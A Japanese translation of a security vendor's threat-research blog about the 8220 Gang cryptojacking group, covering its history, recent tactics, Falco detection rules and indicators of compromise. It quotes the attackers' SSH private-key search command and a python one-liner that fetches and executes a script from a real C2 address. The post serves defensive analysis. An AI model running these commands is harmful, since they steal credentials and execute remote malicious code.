Falco Feedsは、オープンソースに焦点を当てた企業に、新しい脅威が発見されると継続的に更新される専門家が作成したルールにアクセスできるようにすることで、Falcoの力を拡大します。

本文の内容は、2023年2月14日にCRYSTAL MORIN が投稿したブログ(https://sysdig.com/blog/8220-gang-continues-to-evolve)を元に日本語に翻訳・再構成した内容となっております。8220 Gangは、2017年にコマンド&コントロール(C2)ネットワーク通信のために8220ポートを最初に使用したため、このような残念な名前で呼ばれる低レベルスクリプトキディーのグループです。2018年後半の最初のTalosレポート以来、このグループは、クリプトジャッキングの世界でグループ内で協力し合い、学習し、利益を得続けてきました。このグループは、検知を避けるため、あるいはキャンペーンごとに学習して改善を続けているため、戦術、技術、手順(TTP)を定期的に変えていることで、かなりよく知られています。このブログでは、Sysdigの脅威リサーチチームが捉えた最近の8220 Gangの攻撃をいくつか紹介します。彼らが現在、どの相手からツールを盗んでいるのか、また、新しく改良されたテクニックに注目します。いつものように、indicators of compromise (IoC) のリストは、ブログの最後に掲載されています。

このギャングはもはやほぼオリジナルではありません



8220 Gangは、他のグループの戦術やテクニックを使用することでよく知られています。その理由としては、盗むのが簡単で、独自のツールを作成するほど洗練されていない、または帰属を隠そうとしているのではないかいうものがあります。オッカムのカミソリは、それが前者であることを指し示しています。(*日本では馴染みの無い表現ですが原文になるべく忠実に翻訳しています)8220 Gangは、TeamTNTとRocke Groupのスクリプトとマイナー、およびWatchDogドメインのネーミングスタイルを借用していることが、以前報告されています。

過去のキャンペーンの概要

Cisco Talosは2018年12月に8220 Gangについて初めて報告し、同グループの初期の取り組みについて、Struts2、Redis、Weblogicの悪用、whatMinerの使用、悪意のあるDockerイメージの使用などの時系列と説明を示しました。クラウドセキュリティの専門家は、TeamTNTとして知られる脅威要因がこの時期に出現し、同じ脆弱性と設定ミスの多く、特に露出したDockerエンドポイントやRedisの脆弱なインスタンスを悪用したことを思い出すかもしれません。2021年半ば、Laceworkは、修正されたTsunamiベースのIRCボットネットと新しいローダスクリプトに加えて、PwnRigと呼ばれる8220 GangのXMRig亜種を特定しました。8220 GangがPwnRigを使用したことは、同グループがスクリプトではなく、コンパイルされたコードに変更を加えた最初の記録であることから、注目されています。8220 Gangは、PwnRigを作成する際にXMRigに変更を加え、IoCとして通常使用される設定ファイルやマイニングプールを難読化しました。最近では、SentinelOneが2022年7月と10月に8220 Gangについて報告し、ボットネットとクリプトマイニングの配布を拡大させています。これらのキャンペーンでは、同グループは、設定ミスのある脆弱な一般向けホストを引き続き悪用しています。これらの報告では、PureCrypter Malware-as-a-Service ダウンローダーの使用、89.34.27[.]167 と 79.110.62[.]23,の間でのC2インフラの移行、マルウェアを隠すための Discord の使用、および jira?confluence という名前のシェルスクリプトによるリモートサーバからのコマンドのダウンロードなどの新しい TTP を報告しています。

現在の状況は?

2022年11月から2023年1月にかけて、私たちが最近観測した8220 Gangの攻撃は、以前に観測し詳述したものと多くの類似点があり、すなわち最終目的はクリプトジャッキングであることがわかります。このグループは、脆弱なアプリケーションを発見するために、masscanとspiritを使用してインターネットをスキャンし続けています。当然のことながら、私たちが捕捉した3件のうち2件は、悪用可能なOracle Weblogicアプリケーションに対するものでした。同様に、もう1つのキャンペーンは、脆弱性のあるApacheウェブサーバーを攻撃しています。このグループはまた、XMRigのPwnRigフォークをまだデプロイしており、パーシステンスをスケジュールするためにcronを使用しています。何が変わったのか?1月のキャプチャーは、キャンペーンのメインC2 185[.]106[.]94[.]146からダウンロードしたxmsというシェルスクリプトを使用しています。11月と1月のキャンペーンの主な違いは、新しい攻撃がより強固になっていることです。その一例は、wgetとcronのバックアップダウンロードツールとしてlwp-downloadが追加されたことです。もう一つは、永続化のためにinit.dサービスを作成することです。また、最新の攻撃では、自分自身を(再)インストールしようとする前に、アクティブなC2接続があるかどうかをチェックします。8220 Gangは、その取り組みの初期段階において、C2インフラストラクチャーを再利用していました。現在では、このグループがC2 IPアドレスを一貫して変更するようにアップグレードしたことを確信を持って言えます。また、8220 Gangは、oanacronerスクリプトを初めて使用しましたが、これはRocke cryptomingグループで以前から報告されていたものです。11月から1月にかけて、ドメインとIPアドレスの両方がローテーションされました。さらに1月には、8220 Gangはプライベートキーを見つけるための新しいディスカバリー戦術として、find /root/ /root /home -maxdepth 2 -name id_rsa*というコマンドを使用しました。また、このグループは、bash -shを使用して自分の手順を消去するなど、より多くの防御回避戦術を追加し、彼らのツールセットを収集するために以下のpythonスクリプトをbase64エンコードして導入しました:python -c “import urllib; exec(urllib.urlopen("http[://]185.106.94.146/e.py").read())”

ATT&CK MatrixとFalcoのカバー範囲

以下の表は、私たちが受け取った3つの8220 Gang 攻撃の間にトリガーされたMITRE ATT&CKに沿ったFalcoのルールを示しています。ネタバレ注意:3つのキャンペーンにまたがって多くの一貫性がありました 最初の表は、複数のキャンペーンでトリガーされたFalcoのルールを示しています。2つ目の表は、1度だけトリガーしたルールで、キャンペーン間の偏差を表しています。一貫して使用されている8220 Gangのテクニック:

トリガーされたFalco ルールMITRE ATT&CK 戦術Execution from /tmpExecution, Privilege escalation, Defense evasionSuspicious system service modificationPersistence, Privilege escalation, Defense evasionModify ld.so.preloadPersistence, Privilege escalation, Defense evasionSuspicious cron modificationPersistence, Privilege escalation, Defense evasionWrite below rootPersistence, Defense evasionLaunch ingress remote file copy tools in containerLateral movementSchedule cron jobsExecution, Persistence, Privilege escalationWrite below binary dirPersistence, Defense evasionRead shell configuration fileDiscoveryWrite below etcPersistence, Defense evasion

1月に観測された新しいテクニック:

トリガーされたFalco ルールMITRE ATT&CK 戦術Detect malicious cmdlines (use of lwp_download)Execution, Persistence, Privilege escalationSearch private keys or passwordsDiscoveryClear log activitiesDefense evasionBase64-encoded python script executionDefense evasion

まとめ

8220 Gang は、クラウドの脅威の検知と対応において、依然として有名な存在です。しかし、彼らの活動は自然な形で進行しているため、このようなレッテルはいつの日か意味をなさなくなる可能性があります。クラウドを保護するためのベストプラクティスに従うことで、8220 Gangのような素朴でありながら発展途上のアクターから確実に保護することができます。

Indicators of compromise

C2 IP Addresses185.106.94[.]14685.209.134[.]8651.255.171[.]23194.38.23[.]170

FilenameMD5linux-d5cc46e42feea62c6fbe2d600dd5aab51oanacroner0621ed468aa68a2b46391e3455a049ecircd63a86932a5bad5da32ebd1689aa814b3initdr915aec68a5b53aa7681a461a122594d9sysdown90df9de121f55f1d01b370f362d13acaapache1bb8edf3ed8693df62bcbfe2fe05daddxms13fe53f6a2632f05c16da40de9bfc829.bashrc92c3c4f1c5fb684a1f92cd1ddeb1d9fb.ntpdate26803695b83b5e39290d654fcd28774apwnrig6b2b76ffa0926f049dfa28cf03bd8e40xms13fe53f6a2632f05c16da40de9bfc829bashirc.x86_6463a86932a5bad5da32ebd1689aa814b3spirit09c305e3e06bf1a54d28f16a2b38c979initdr0ffa42915a8182dca447772138ef4510bashirc63a86932a5bad5da32ebd1689aa814b3.tmpesta4c97040c898e2ad416d1ddef826491dmasscaneefc0ce93d254982fbbcd26460f3d10djira?confluencea4c97040c898e2ad416d1ddef826491d